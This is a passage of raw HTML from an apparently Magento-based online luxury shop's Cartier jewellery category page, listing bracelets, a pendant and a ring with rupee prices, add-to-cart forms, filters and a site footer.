class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love 18kt White Gold 6-Diamond Bracelet" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/263/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="263"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI2My8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_264" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-18kt-white-gold-6-diamond-bracelet-html.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-264" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-04_at_2.12.14_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;18kt&#x20;White&#x20;Gold&#x20;6-Diamond&#x20;Bracelet"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-04_at_2.12.14_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;18kt&#x20;White&#x20;Gold&#x20;6-Diamond&#x20;Bracelet"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-18kt-white-gold-6-diamond-bracelet-html.html"> Cartier Love 18kt White Gold 6-Diam ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-264" data-price-amount="675000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹675,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="264"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love 18kt White Gold 6-Diamond Bracelet-1" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/264/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="264"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI2NC8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_265" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-bracelet-classic-model-paved.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-265" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-04_at_2.24.49_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Bracelet,&#x20;Classic&#x20;Model,&#x20;Paved"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-04_at_2.24.49_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Bracelet,&#x20;Classic&#x20;Model,&#x20;Paved"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-bracelet-classic-model-paved.html"> Cartier Love Bracelet, Classic Mode ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-265" data-price-amount="1900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹1,900,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="265"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love Bracelet, Classic Model, Paved" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/265/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="265"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI2NS8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_268" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-bi-color-gold-diamond-double-love-bracelet.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-268" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-04_at_2.50.21_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Bi-Color&#x20;Gold&#x20;&amp;&#x20;Diamond&#x20;Double&#x20;Love&#x20;Bracelet"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-04_at_2.50.21_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Bi-Color&#x20;Gold&#x20;&amp;&#x20;Diamond&#x20;Double&#x20;Love&#x20;Bracelet"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-bi-color-gold-diamond-double-love-bracelet.html"> Cartier Bi-Color Gold &amp; Diamond ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-268" data-price-amount="1600000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹1,600,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="268"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Bi-Color Gold &amp; Diamond Double Love Bracelet" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/268/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="268"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI2OC8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_278" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-love-pendant-18kt-white-gold.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-278" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-04_at_3.40.18_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Pendant&#x20;18kt&#x20;White&#x20;Gold"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-04_at_3.40.18_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Love&#x20;Pendant&#x20;18kt&#x20;White&#x20;Gold"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-love-pendant-18kt-white-gold.html"> Cartier Love Pendant 18kt White Gol ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="278" data-price-box="product-id-278"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-278" data-price-amount="50000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹50,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="278"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Love Pendant 18kt White Gold" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/278/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="278"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzI3OC8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_314" data-container="product-grid"> <a href="https://theluxurysouq.com/cartier-juste-un-clou-bracelet-small-model-diamonds.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-314" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/s/c/screenshot_2025-12-18_at_4.22.50_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Juste&#x20;Un&#x20;Clou&#x20;Bracelet,&#x20;Small&#x20;Model,&#x20;Diamonds"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/s/c/screenshot_2025-12-18_at_4.22.50_pm.png" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Juste&#x20;Un&#x20;Clou&#x20;Bracelet,&#x20;Small&#x20;Model,&#x20;Diamonds"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/cartier-juste-un-clou-bracelet-small-model-diamonds.html"> Cartier Juste Un Clou Bracelet, Sma ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="314" data-price-box="product-id-314"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-314" data-price-amount="305000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹305,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="314"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Juste Un Clou Bracelet, Small Model, Diamonds" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/314/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="314"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzMxNC8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" id="product-item-info_315" data-container="product-grid"> <a href="https://theluxurysouq.com/trinity-ring-classic-model-half-paved.html" class="product photo product-item-photo" tabindex="-1"> <span data-aos="fade-up" data-aos-duration="3000" class="product-image-container product-image-container-315" style="width: 464px;"> <span class="product-image-wrapper" style="padding-bottom: 130.38793103448%;"> <img class="product-image-photo lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/956ab42de3890cb0673b986194e70f16/1/_/1.jpg" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Trinity&#x20;Ring,&#x20;Classic&#x20;Model,&#x20;Half-Paved"/> <img class="products-image-hover lazyload" data-src="https://theluxurysouq.com/media/catalog/product/cache/28d77bf469c43321a5835680a7f81b4a/1/_/1.jpg" src="[data-uri]" loading="lazy" width="464" height="605" alt="Cartier&#x20;Trinity&#x20;Ring,&#x20;Classic&#x20;Model,&#x20;Half-Paved"/> </span> <span class="product-label"> </span></span> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"> <a class="product-item-link" href="https://theluxurysouq.com/trinity-ring-classic-model-half-paved.html"> Cartier Trinity Ring, Classic Model ... </a> </strong> <div class="purchase-year-dial-size-label"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="315" data-price-box="product-id-315"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-315" data-price-amount="490000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹490,000</span></span> </span></div> <div class="blueskytechco-quickview-id" data-id="315"></div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="Cartier Trinity Ring, Classic Model, Half-Paved" action="https://theluxurysouq.com/checkout/cart/add/uenc/aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9qZXdlbGxlcnkvc2hvcC1ieS1icmFuZHMvY2FydGllci5odG1s/product/315/" data-mage-init='{"catalogAddToCart": {}}' method="post"> <input type="hidden" name="product" value="315"> <input type="hidden" name="uenc" value="aHR0cHM6Ly90aGVsdXh1cnlzb3VxLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MGFHVnNkWGgxY25semIzVnhMbU52YlM5cVpYZGxiR3hsY25rdmMyaHZjQzFpZVMxaWNtRnVaSE12WTJGeWRHbGxjaTVvZEcxcy9wcm9kdWN0LzMxNS8~"> <input name="form_key" type="hidden" value="SGXWGpBXoQ74F5HN" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled> <span>Add to Cart</span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary"> </div> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"Stock_Sort","limitDefault":12,"url":"https:\/\/theluxurysouq.com\/jewellery\/shop-by-brands\/cartier.html","formKey":"SGXWGpBXoQ74F5HN","post":false}}'> <div class="pages"> <strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">You&#039;re currently reading page</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?p=2" class="page"> <span class="label">Page</span> <span>2</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?p=2" title="Next"> <span class="label">Page</span> <span>Next</span> </a> </li> </ul> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Show</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="3" > 3 </option> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per page</span></div> </div> </div><style>@media screen and (min-width: 320px) and (max-width: 767px) { .page-products .toolbar-products { /*display: none !important; */ } .custom-category-title{	margin-top: 0 !important;	margin-bottom: 0 !important; } /* Just that here title has to come first then filter on left and on the same line right side sort by */ .catalog-category-view .sidebar .block.filter>.cat_filter { position: absolute; bottom: -75px!important; top: unset!important; left: 0; z-index: 9 !important; } .catalog-category-view .columns .sidebar-main { position: relative; } body.catalog-category-view h1.custom-category-title + .toolbar-products { text-align: end; } body.catalog-category-view .product-content-right h1.custom-category-title { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 1; line-clamp: 1; -webkit-box-orient: vertical; font-size: 24px !important; } .catalog-category-view .sidebar .block.filter>.cat_filter .btn_filter span { min-width: 100px; }
}
@media screen and (min-width: 320px) and (max-width: 992px) { .column.main .toolbar.toolbar-products .toolbar-sorter.sorter { display: inline-flex !important; }
}</style></div><div class="sidebar sidebar-main"> <div class="block filter bluesky_filter" id="layered-filter-block"> <div class="cat_filter"> <a href="javascript:;" class="btn_filter"> <span>Filter</span> </a> </div> <div class="custom_mobile_toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"Stock_Sort","limitDefault":12,"url":"https:\/\/theluxurysouq.com\/jewellery\/shop-by-brands\/cartier.html","formKey":"SGXWGpBXoQ74F5HN","post":false}}'> </div> </div> <div class="block-title filter-title" data-count="0"> <strong data-role="title">Shop By</strong> </div> <div class="block-content filter-content"> <div class="filter-area"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter</strong> <div class="filter-options" id="narrow-by-list"> <div class="filter-options-item active"> <div class="filter-options-title"> Jewellery Brand </div> <div class="filter-options-content" style="display:block"><ol class="items"> <li class="item " > <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?jewelry_brands=98"> <input type="checkbox" />	Cartier </a> </li> <li class="item " > Bvlgari </li> <li class="item " > Van Cleef & Arpels </li> <li class="item " > Tiffiny & Co </li> <li class="item " > Chopard </li> <li class="item orther-link" style="display:none;"> Gucci </li> <li class="expand-item-link item"> <a href="javascript:void(0);" class="level-top">Show More</a> </li> </ol></div> </div> <div class="filter-options-item active"> <div class="filter-options-title"> Jewellery Type </div> <div class="filter-options-content" style="display:block"><ol class="items"> <li class="item " > <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?jewelry_type=92"> <input type="checkbox" />	Ring </a> </li> <li class="item " > <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?jewelry_type=93"> <input type="checkbox" />	Bracelet </a> </li> <li class="item " > <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?jewelry_type=94"> <input type="checkbox" />	Earrings </a> </li> <li class="item " > <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html?jewelry_type=95"> <input type="checkbox" />	Necklace </a> </li> <li class="item " > Cufflinks </li> <li class="item orther-link" style="display:none;"> Brooch </li> <li class="expand-item-link item"> <a href="javascript:void(0);" class="level-top">Show More</a> </li> </ol></div> </div> </div></div> </div> <div id="layered_ajax_overlay" class="layered_ajax_overlay"><div><img loading="lazy" src="https://theluxurysouq.com/static/version1768545958/frontend/bluesky/bluesky_default/en_US/images/loader-1.gif" alt="Loading"></div></div> </div></div></div><!-- @BLOCK_IN@_22 --></main><footer class="page-footer"><!-- <div id="back-top" class=""><i class="fal fa-arrow-up"></i></div> --><div class="footer-container enable-mobile-menu"><div class="Sell_and_Feed_footer" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="THJJ76B"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="H035KDP"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="W0UD2KX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HLVF6HW"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="W88VBSU"><p style="text-align: center;">LuxeDiOr Retail Services Pvt. Ltd.<br>326, Arun Chambers<br>Tardeo<br>Mumbai-400034<br>Store Timings : Mon-Fri : 11 am - 7 pm<br>By Appointment only</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="social-icons-footer"><h3 >connect</h3> <ul class="list-icons"> <li> <a target="_blank" href="https://www.facebook.com/luxediorgroup"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/facebook.webp" alt="facebook" height="24px" width="24px" /> </a><br/> <a target="_blank" href="https://www.instagram.com/luxediorgroup/?igsh=YmZ2ZGM0cWFhcnFl/"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/instagramm.webp" alt="instagram" height="24px" width="24px"/> </a><br/> <a target="_blank" href="https://youtube.com/@theluxurysouq?si=3OO6lGrJzgO7ISAv"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/youtube.webp" alt="youtube" height="24px" width="24px"/> </a><br/> <a target="_blank" href="https://wa.me/918181816675"> <img loading="lazy" src="https://theluxurysouq.com/media/wysiwyg/whatsapp.webp" alt="whatsapp" height="24px" width="24px" /> </a><br/> </li> </ul></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LLQCOX6"><div data-content-type="text" data-appearance="default" data-element="main"><h3>Categories</h3></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_categories"><ul class="nav_categories"> <li class="nav item"> <a href="https://theluxurysouq.com/watches/shop-by/for-her.html">Watches for Her</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/watches/shop-by/for-him.html">Watches for Him</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/jewellery/shop-by-category/women-s-jewellery.html">Jewellery for Her</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/jewellery/shop-by-category/men-s-jewellery.html">Jewellery for Him</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/fashion-accessories.html">Fashion & Accessories</a> </li> </ul></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ORNJWL1"><div data-content-type="text" data-appearance="default" data-element="main"><h3>Top Brands</h3></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_topbrands"><ul class="nav_topbrands"> <li class="nav item"> <a href="https://theluxurysouq.com/watches/brands/rolex.html">Rolex</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/watches/brands/patek-philippe.html">Patek Philippe</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/watches/brands/audemars-piguet.html">Audemars Piguet</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/watches/brands/hublot.html">Hublot</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/jewellery/shop-by-brands/cartier.html">Cartier</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/jewellery/shop-by-brands/bvlgari.html">Bvlgari</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/jewellery/shop-by-brands/tiffany-co.html">Tiﬀany & Co.</a> </li> </ul></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QWLKWFP"><div data-content-type="text" data-appearance="default" data-element="main"><h3>Service</h3></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_service"><ul class="nav_service"> <li class="nav item"> <a href="https://theluxurysouq.com/sell-trade">Sell or Trade</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/#">Warranty Policy</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/how-does-it-work">How does it work</a> </li> <li class="nav item"> <a href="https://theluxurysouq.com/contact">Contact Us</a> </li> <li class="nav item"> <a id="calback_button">Join our community</a> </li> </ul></div><div class="req-call-back-content" id="calback_popup" style="display: none;"> <div class="req-call-back-form"> <div class="req-call-back-form2"> <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T7513NU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DUJSIN7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RR6I6RU"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QGSA035"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4W0LLM"><img class="pagebuilder-mobile-hidden" loading="lazy" src="https://theluxurysouq.com/media/.renditions/wysiwyg/TLS_Watches.png" alt="TLS_Watches" title="" width="" height="" data-element="desktop_image" data-pb-style="C2BV12I"><img class="pagebuilder-mobile-only" loading="lazy" src="https://theluxurysouq.com/media/.renditions/wysiwyg/TLS_Watches.png" alt="TLS_Watches" title="" width="" height="" data-element="mobile_image" data-pb-style="IY2TNJK"></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FP8DT7G"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 36px;">Stay updated.</span></p></div><div class="elementor__heading" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><p><span style="font-size: 18px;">Join our WhatsApp community for updates on our latest additions, top recommendations, and watch stories.</span></p></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row"> <div class="col-md-8"> <form name="addData1" method="post" id="addData1" class="form" action="https://theluxurysouq.com/phonesubscription/form/submit" data-hasrequired="* Required Fields" data-mage-init='{"validation":{}}' enctype="multipart/form-data"> <fieldset class="fieldset"> <legend class="legend"><span> </span></legend> <fieldset class="fieldset row"> <div class="fields col-md-6"> <div class="registrationform"> <div class="field name required"> <div class="control"> <!-- <label class="require">Phone Number</label> --> <input name="phonenumber" id="phonenumber" pattern="[0-9]+" class="input-text" type="number" required="true" placeholder="Enter your mobile number"> </div> </div> </div> </div> </fieldset> </fieldset> <div class="actions-toolbar"> <div class="primary"> <button id="click-me-footer" type="submit" class="action submit primary" 